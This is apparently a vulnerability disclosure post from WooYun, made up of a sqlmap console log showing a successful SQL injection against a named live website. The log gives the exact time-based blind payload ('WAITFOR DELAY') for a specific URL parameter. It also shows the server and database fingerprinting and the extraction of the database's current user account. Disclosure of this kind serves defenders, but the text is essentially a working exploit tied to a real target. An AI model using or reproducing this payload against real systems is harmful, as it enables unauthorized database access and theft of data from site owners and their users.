 sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://www.szfcsc.com:80/web/pubinfo/Analysis_Area.asp?Qryszqx=' WA
ITFOR DELAY '0:0:5'-- AND 'wkqp'='wkqp
---
[14:33:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[14:33:57] [INFO] fetching current user
[14:33:57] [INFO] read from file 'C:\Python27\sqlmap\output\www.szfcsc.com\sessi
on': htbaAdmin
current user:    'htbaAdmin'
[14:33:57] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.szfcsc.com'
[*] shutting down at: 14:33:57
C:\Python27\sqlmap>
www.wooyun.org